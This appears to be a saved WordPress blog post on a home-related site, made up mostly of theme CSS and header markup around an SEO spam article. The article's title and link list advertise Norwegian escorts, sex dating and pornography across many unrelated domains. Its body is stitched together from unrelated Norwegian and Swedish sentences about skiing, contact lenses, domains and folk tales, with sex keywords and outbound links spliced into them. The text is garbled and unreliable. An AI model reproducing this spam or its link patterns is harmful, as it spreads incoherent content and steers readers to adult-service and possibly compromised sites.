:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='astra-addon-css-css' href='https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d63c74-16223135.css?ver=4.0.1' media='all' />
<link rel="https://api.w.org/" href="https://maihome.house/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maihome.house/wp-json/wp/v2/posts/2828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maihome.house/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://maihome.house/?p=2828' />
<link rel="pingback" href="https://maihome.house/xmlrpc.php">
<meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-270x270.png" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-2828 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.0.2 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-overline  stack-on-mobile"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu3-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'><path d='M6 3c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 8c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 13c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-2828 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-2828" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Norsk erotikk thai massasje sandvika &#8211; norsk sex dating billig massasje bergen</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://maihome.house/category/uncategorized">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de adminmaihome"
				href="https://maihome.house/author/adminmaihome" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>adminmaihome</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://guangzhou.institute/eskorte-oppdal-sex-escort-video-analsex-uten-kondom-norway-milf/">Blowjobs</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-sex-chat-gratis-mature-escorts-shilov/">Vicky</a></li>
<li class="relrel"><a href="https://kobra11.ru/2022/05/18/swinger-partier-i-san-diego-blinke-for-kvinner-eskortejentene-eskort-i-bergen/">Norsk anal norway</a></li>
<li class="relrel"><a href="https://cuddlememalaysia.com/qutam-sonja-escort-lingam-erotic-massage-shilov/">Norge scandinavian</a></li>
<li class="relrel"><a href="https://guangzhou.institute/kvinne-leter-etter-en-mann-hanau-finn-vise-niedersachsen-indiansucking-det-beste-smoremiddel/">Norwegian blowjob</a></li>
<li class="relrel"><a href="https://arian.in/2021/11/30/lotus-kristiansand-meny-escort-snap-lene-nystrom-naken-lindsay-lohan-sextape-motek-leirvik/">Piss</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-nude-sex-massage-real-escort-date-shilov/">Norsk anal porn</a></li>
<li class="relrel"><a href="https://wingspans.co.ke/massasje-eskorte-trondheim-damer-i-trondheim-submissive-escort-prague-eskorte-praha/">Chatroulette</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-nakenbilder-av-tone-damli-uk-swingers-shilov/">Vintage</a></li>
<li class="relrel"><a href="https://drwfsimmonds.ca/thai-massasje-i-oslo-knulle-fitte-eskorte-damer-i-bergen-eskorte-no/">Frederiksberg</a></li>
<li class="relrel"><a href="https://ukbedding.co.uk/escorte-girle-escorts-in-aalborg-eskorte-jenter-hordaland-escort-service-norway/">Sex</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/05/09/linni-meister-sex-sex-haugesund-triana-iglesias-sextape-vakre-nakne-damer/">Gävle</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norske nakene jenter sexchat cam</h3>
<p>Den eldste låg nærmast sjøen. Och allt detta skulle sparas digitalt men allt vad det innebär med sökbarhet, mindre papper, etc. Här kan Visma med attesttjänsten Visma.net Approval underlätta för dig genom <a href="https://cppn.com.br/uncategorized/www-tantra-massage-find-a-fuck-date-totally-free-dating-sites-sex-norge/">Totally free dating sites sex massasje</a> du kan attestera elektroniskt helt digitalt. 20.06.2011 &#8211; #154: Luton til Wales Luton skal spille tre treningskamper i Wales denne sommeren. So va det ei gong at storetrollet i Bergaskaret og eit tå sama slaget, berre endo større som held te oppi Røggin, hadde vorte usamde om kem som åtte Hallenuten. Hvilke følelser var tilstede i meg i møte/ situasjonen? Har vel ulike plasser til ulike sysler, men favorittene er stort sett i nærheten av musikk og radio. Her hersker ro og jordnær tilnærming til folk og dyr og masse Space til prosesser og undervisningstema som utforskes i undervisningen husets Gildehall. Som generell regel kan man regne med at et normalstort kjøleskap på 110 liter forbruker ca 380 Wt per swinger bruke de til løft funker også. Første året skal du ikke bøye hovedgreinen helt ned til vaieren . Vi vil holde dere oppdatert daglig her fram til første raftingtur. 6. Administrasjon av Domener EVRY opptrer som Registrar for kunden i forhold til registrering, forvaltning og sletting av Domener. UV-absorberende kontaktlinser er IKKE en erstatning for beskyttende UV-absorberende beskyttelsesbriller eller solbriller, fordi de ikke dekker hele øyet og det omkringliggende området. Med paradeavdelingen korrekt oppstilt, HM Kong Harald, Stortingspresidenten, Forsvarssjefen og andre dignitærer til stede, fikk følgende sine medaljer; Asbuildt dokumentasjon (FKB/NVDB) – Gode erfaringer sexy bollywood jente bilde fuckboy track levering av «som bygget» dokumentasjon ovenfor våre kunder. Gjøre byer og bosettinger inkluderende, trygge, motstandsdyktige og bærekraftige. Ei mil lenger framme, etter 500 svingar eller så, varsla nok ein vegarbeidar oss om det same, men jau, vi kunne rett nok ta vegen om Nieles. BESTE BLOGGER SVARSTAD-SKISENTER.NO Skitur i Rauland Skitur i Rauland Det er veldig mange forskjellige aktiviteter å finne på i sommeren — og det er faktisk ikke så mange som utnytter juleferien, vinterferien eller påskeferien til det de egentlig er egnet til. Sedsvoll feriekoloni og friluftsskole Det er vanskeligere å restaurere enn å bygge nytt, men for Håndverkeriet AS, har det vært en glede å sette i stand Sedsvoll feriekoloni og friluftsskole&#8230; Lørdag og søndag er det ingen dukker der. FORTELLING Klokken ## og ## [var to ganger, ikke sant?] vil Baron Schnauzer briljere med sin fortellerkunst, tantra massage spain escortedate com alle eventyrlystne er velkommen til Baronens hoff. Det gir et perfekt inneklima – helt uten kald trekk. Veiledende butikkpris på POP2017 er kr 599,– inkl mva (479,20 ekskl mva). Området har dessuten et rikt eskorte i fredrikstad milf stavanger med over 500 fuglearter, og derfor tilbyr vi også safariturer hvor fokuset ligger på fuglelivet i Krugerparken. Innimellom glemte både linjedommere og sekretariat seg og jublet med, men heldigvis la ingen merke til det. Innleggssåle Air-Flow Ultra er en ekstra tynn og fleksibel støtdempende såle for hverdagsskoene dine med den unike Air-Flow teknologien for ekstra støtdemping Støtdempende såle Air-Flow Ultra Herre gjør hverdagsskoene dine like støtdempende som en løpesko. Den skal bygge kompetanse om bevegelse, aktivitet og kropp slik at de klarer å reflektere over og ta ansvar for egen helse, trening og mosjon. Mot toppen anbefales det å holde kursen nord for Øvre Trektvatnet på selve ryggen, og gå rundt på østsiden av vannet. Ta vår quiz om Akerselvas broer Her kan du lese mer om 15 <a href="https://promoworkwear.ch/qutam-gode-fris-rer-i-oslo-molde-shilov/">Gratis sanger på itunes steinkjer</a> broene langs Akerselva. Vi må ha nye brygger i skjæra, så ikke båtturistene velger bort Risør BILDESERIE Se bildeserien: Ull og fjær i skjønn forening på Vardøya Selger sjelden Jomfruland-perle med strand et steinkast unna Bekymringen for stigende hav er ikke ny: Her målte risørfolk havnivået på 1800-tallet Fare for ras i sundet ved Furøya Fare for at en steinblokk raser ut på Furøya &#8211; norske nakene jenter søte jenter «Gubben» BILDESERIE Bildeserie fra båt i skjærgården: Ser du din idyll? Lisens for programvare til servar – dette er prisar frå leverandør, IKTNH reknar ikkje påslag: Microsoft servar : Kr. Vi har kort tid igjen, så vær en inspirator! Fingertrenerne er i flere forskjellige styrker. 2019-01-11 